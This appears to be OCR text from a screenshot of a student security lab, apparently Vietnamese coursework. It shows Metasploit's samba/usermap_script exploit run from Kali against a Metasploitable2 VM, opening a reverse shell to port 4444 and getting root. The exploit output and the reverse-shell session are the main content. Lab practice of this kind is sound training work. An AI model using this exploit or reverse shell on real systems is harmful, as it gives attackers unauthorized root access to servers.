 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1
Metasploitable2-Linux
1 2 3 4
11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
whoami
root
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
Zalo
2
DEV
PRE
22:09
14/03/2024